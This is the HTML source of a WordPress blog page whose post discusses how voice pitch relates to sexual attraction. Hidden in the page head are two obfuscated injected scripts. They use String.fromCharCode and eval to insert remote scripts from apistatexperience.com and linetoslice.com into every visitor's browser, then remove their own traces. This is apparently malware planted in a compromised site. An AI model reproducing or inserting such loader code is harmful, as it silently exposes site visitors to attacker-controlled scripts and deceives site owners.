!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/posts/371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.pal4real.com/?p=371' />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style type='text/css' media='all'>
    .site-logo .custom-logo{
    max-width:  230px;
    }

    body.theme-color-schema,
    .preloader,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
    background-color: #ffffff;
    }

    body.theme-color-schema,
    body,
    .floating-post-navigation .floating-navigation-label,
    .header-searchbar-inner,
    .offcanvas-wraper{
        color: #000000;
    }

    .preloader .loader span{
        background: #000000;
    }
    a{
        color: #000000;
    }
  

    body .theme-page-vitals,
    body .site-navigation .primary-menu > li > a:before,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:after,
    body .site-navigation .primary-menu > li > a:hover:before,
    body .entry-thumbnail .trend-item,
    body .category-widget-header .post-count{
        background: #0027ff;
    }
    
    body a:hover,
    body a:focus,
    body .footer-credits a:hover,
    body .footer-credits a:focus,
    body .widget a:hover,
    body .widget a:focus {
        color: #0027ff;
    }
    body input[type="text"]:hover,
    body input[type="text"]:focus,
    body input[type="password"]:hover,
    body input[type="password"]:focus,
    body input[type="email"]:hover,
    body input[type="email"]:focus,
    body input[type="url"]:hover,
    body input[type="url"]:focus,
    body input[type="date"]:hover,
    body input[type="date"]:focus,
    body input[type="month"]:hover,
    body input[type="month"]:focus,
    body input[type="time"]:hover,
    body input[type="time"]:focus,
    body input[type="datetime"]:hover,
    body input[type="datetime"]:focus,
    body input[type="datetime-local"]:hover,
    body input[type="datetime-local"]:focus,
    body input[type="week"]:hover,
    body input[type="week"]:focus,
    body input[type="number"]:hover,
    body input[type="number"]:focus,
    body input[type="search"]:hover,
    body input[type="search"]:focus,
    body input[type="tel"]:hover,
    body input[type="tel"]:focus,
    body input[type="color"]:hover,
    body input[type="color"]:focus,
    body textarea:hover,
    body textarea:focus,
    button:focus,
    body .button:focus,
    body .wp-block-button__link:focus,
    body .wp-block-file__button:focus,
    body input[type="button"]:focus,
    body input[type="reset"]:focus,
    body input[type="submit"]:focus{
        border-color:  #0027ff;
    }
    body .theme-page-vitals:after {
        border-right-color:  #0027ff;
    }
    body a:focus-visible,
    body .theme-action-control:focus-visible > .action-control-trigger,
    body .submenu-toggle:focus-visible > .btn__content{
        outline-color:  #0027ff;
    }
    </style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8813494618523304"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-8813494618523304">
</head>

<body class="wp-singular post-template-default single single-post postid-371 single-format-standard wp-embed-responsive wp-theme-masonry-grid enabled-desktop-menu color-scheme-default">

<script></script>

    <div class="theme-custom-cursor theme-cursor-primary"></div>
    <div class="theme-custom-cursor theme-cursor-secondary"></div>


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to the content</a>

    <header id="site-header" class="theme-site-header" role="banner">
        

<div class="wrapper">
    <div class="wrapper-inner">

        <div class="header-component header-component-left">
            <div class="header-titles">

                <div class="site-title"><a href="https://www.pal4real.com/" class="custom-logo-name">Pal4real</a></div><div class="site-description"><span>Take the Road Less Travelled</span></div><!-- .site-description -->
            </div><!-- .header-titles -->
        </div><!-- .header-component-left -->

        <div class="header-component header-component-right">
            
                <div class="navbar-components">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

                            <ul class="primary-menu">

                                <li class="page_item page-item-38"><a href="https://www.pal4real.com/about/">About</a></li>
<li class="page_item page-item-40"><a href="https://www.pal4real.com/contact/">Contact Us</a></li>
<li class="page_item page-item-48"><a href="https://www.pal4real.com/photo-dump/">Picture Gallery</a></li>
<li class="page_item page-item-908"><a href="https://www.pal4real.com/be-pin-posts/">Pin Posts</a></li>
<li class="page_item page-item-834"><a href="https://www.pal4real.com/videos/">Videos</a></li>

                            </ul>

                        </nav><!-- .primary-menu-wrapper -->
                    </div><!-- .site-navigation -->
                </div>

                        <div class="navbar-controls hide-no-js">

                
                    <button type="button" class="navbar-control theme-action-control navbar-day-night navbar-day-on">
                        <span class="action-control-trigger day-night-toggle-icon" tabindex="-1">
                            <span class="moon-toggle-icon">
                                <i class="moon-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 19.832031 8.164062 C 19.78125 7.890625 19.546875 7.691406 19.265625 7.683594 C 18.988281 7.679688 18.746094 7.871094 18.683594 8.140625 C 18.089844 10.738281 15.808594 12.550781 13.136719 12.550781 C 10 12.550781 7.449219 10 7.449219 6.863281 C 7.449219 4.191406 9.261719 1.910156 11.859375 1.316406 C 12.128906 1.253906 12.320312 1.011719 12.316406 0.734375 C 12.308594 0.453125 12.109375 0.21875 11.835938 0.167969 C 11.230469 0.0585938 10.613281 0 10 0 C 7.328125 0 4.816406 1.039062 2.929688 2.929688 C 1.039062 4.816406 0 7.328125 0 10 C 0 12.671875 1.039062 15.183594 2.929688 17.070312 C 4.816406 18.960938 7.328125 20 10 20 C 12.671875 20 15.183594 18.960938 17.070312 17.070312 C 18.960938 15.183594 20 12.671875 20 10 C 20 9.386719 19.941406 8.769531 19.832031 8.164062 Z M 10 18.828125 C 5.132812 18.828125 1.171875 14.867188 1.171875 10 C 1.171875 5.382812 4.738281 1.582031 9.257812 1.203125 C 8.710938 1.578125 8.214844 2.035156 7.792969 2.558594 C 6.816406 3.769531 6.277344 5.300781 6.277344 6.863281 C 6.277344 10.644531 9.355469 13.722656 13.136719 13.722656 C 14.699219 13.722656 16.230469 13.183594 17.441406 12.207031 C 17.964844 11.785156 18.421875 11.289062 18.796875 10.742188 C 18.417969 15.261719 14.617188 18.828125 10 18.828125 Z M 10 18.828125" /></svg>                                </i>
                            </span>

                            <span class="sun-toggle-icon">
                                <i class="sun-icon">
                                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M 3.390625 10.832031 L 0 10.832031 L 0 9.167969 L 3.390625 9.167969 C 3.355469 9.441406 3.332031 9.71875 3.332031 10 C 3.332031 10.28125 3.355469 10.558594 3.390625 10.832031 Z M 5.917969 4.738281 L 3.519531 2.339844 L 2.339844 3.515625 L 4.742188 5.917969 C 5.082031 5.476562 5.476562 5.082031 5.917969 4.738281 Z M 15.261719 5.917969 L 17.660156 3.515625 L 16.484375 2.339844 L 14.082031 4.738281 C 14.523438 5.082031 14.917969 5.476562 15.261719 5.917969 Z M 10 3.332031 C 10.28125 3.332031 10.558594 3.355469 10.832031 3.390625 L 10.832031 0 L 9.167969 0 L 9.167969 3.390625 C 9.441406 3.355469 9.71875 3.332031 10 3.332031 Z M 10 16.667969 C 9.71875 16.667969 9.441406 16.644531 9.167969 16.609375 L 9.167969 20 L 10.832031 20 L 10.832031 16.609375 C 10.558594 16.644531 10.28125 16.667969 10 16.667969 Z M 16.609375 9.167969 C 16.644531 9.441406 16.667969 9.71875 16.667969 10 C 16.667969 10.28125 16.644531 10.558594 16.609375 10.832031 L 20 10.832031 L 20 9.167969 Z M 14.082031 15.261719 L 16.480469 17.660156 L 17.660156 16.480469 L 15.261719 14.082031 C 14.917969 14.523438 14.523438 14.917969 14.082031 15.261719 Z M 4.738281 14.082031 L 2.339844 16.480469 L 3.519531 17.660156 L 5.917969 15.257812 C 5.476562 14.917969 5.082031 14.523438 4.738281 14.082031 Z M 6.667969 10 C 6.667969 11.839844 8.160156 13.332031 10 13.332031 C 11.839844 13.332031 13.332031 11.839844 13.332031 10 C 13.332031 8.160156 11.839844 6.667969 10 6.667969 C 8.160156 6.667969 6.667969 8.160156 6.667969 10 Z M 15 10 C 15 12.761719 12.761719 15 10 15 C 7.238281 15 5 12.761719 5 10 C 5 7.238281 7.238281 5 10 5 C 12.761719 5 15 7.238281 15 10 Z M 15 10 " /></svg>                                </i>
                            </span>
                        </span>
                    </button>

                
                    <button type="button" class="navbar-control theme-action-control navbar-control-search">
                         <span class="action-control-trigger" tabindex="-1">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg>                         </span>
                    </button>

                
                <button type="button" class="navbar-control theme-action-control navbar-control-offcanvas">
                     <span class="action-control-trigger" tabindex="-1">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                     </span>
                </button>

            </div>

        </div><!-- .header-component-right -->

    </div>
</div>
    </header>

    
    <div id="content" class="site-content">

    
    <div class="wrapper">
        <div class="wrapper-inner">

            <div class="theme-panelarea-primary column column-8 order-1 column-sm-12">
                <main id="main" class="site-main " role="main">

                    
                        <div class="article-wraper">


                            <article id="post-371" class="post-371 post type-post status-publish format-standard hentry">
    <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.pal4real.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2021/10/" itemprop="item"><span itemprop="name">October</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.pal4real.com/2021/10/18/" itemprop="item"><span itemprop="name">18</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.pal4real.com/2021/10/18/voice-is-the-key-to-attraction/" itemprop="item"><span itemprop="name">Voice is the Key to Sexual Attraction</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                        <div class="entry-meta theme-meta-categories">
                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links"></span></div></div>            </div>
                <header class="entry-header">
            <h1 class="entry-title entry-title-large">
                Voice is the Key to Sexual Attraction            </h1>
        </header>
            <div class="entry-meta">
                        <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2021/10/18/" rel="bookmark"><time class="entry-date published" datetime="2021-10-18T11:05:36+00:00">October 18, 2021</time><time class="updated" datetime="2022-03-26T12:49:23+00:00">March 26, 2022</time></a></div>            </div>
                    </div>
        <div class="post-content-wrap">
                <div class="post-content">
            <div class="entry-content">
                
<p>A well-groomed face and personality are crucial to making friends, but according to a recent study, dropping your voice can be more effective.&nbsp;</p>



<p>According to the study, men and women use a lower-pitched voice to express sexual attraction. Voices can convey a lot of social and biological information, which can either turn people on or off.&nbsp;</p>



<p>When speaking to a more attractive opposite-sex target, both men and women employ a lower-pitch voice and display a higher level of physiological arousal.</p>



<p>The phenomenon known as &#8220;<strong><em>Phonetic Convergence</em></strong>&#8221; may also induce changes in the way we speak when speaking to a love interest.</p>



<p>People that converse with one another tend to sound increasingly similar without even realising it.&nbsp;</p>



<p><strong>Men and Women: The Tone</strong></p>



<p>Women speak in a sensual, breathy, and lower-pitched female voice. This demonstrates how the desire to convey a seductive/sexy female voice can conflict with the desire to seem more feminine by raising their voices&#8217; pitch.&nbsp;</p>



<p>When a woman naturally lowers her voice, it might be taken as an attempt to seem more attractive or alluring, and thus as a sign of yearning for love.</p>



<p>When speaking to their employers rather than their subordinates or peers, women&#8217;s voices seem more competent, but men&#8217;s voices sound more competent when chatting to their peers. When attempting to deceive another person, people also tend to elevate their vocal pitch.&nbsp;</p>



<p><strong>What&#8217;s the most attractive voice?</strong></p>



<p>Female voices that reflect a smaller physical size—high-pitched, breathy voices with wide syllable spacing—are the most appealing to males, according to their research.</p>



<p>Females, on the other hand, prefer a low-pitched voice with narrow syllable spacing, which corresponds to greater body size.&nbsp;</p>



<p>It may seem indescribable—that moment when you&#8217;re overcome by feelings of attraction for someone you&#8217;ve just met. It&#8217;s this sensation that drives people to say things like &#8220;When you know, you know,&#8221; &#8220;It was love at first sight,&#8221; and other clichés about love&#8217;s secret workings.&nbsp;</p>
            </div>
                            <div class="entry-footer">
                    <div class="entry-meta">
                                            </div>
                </div>
                    </div>
    </div>
</article>
                                    <div class="comments-wrapper">
                                        
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
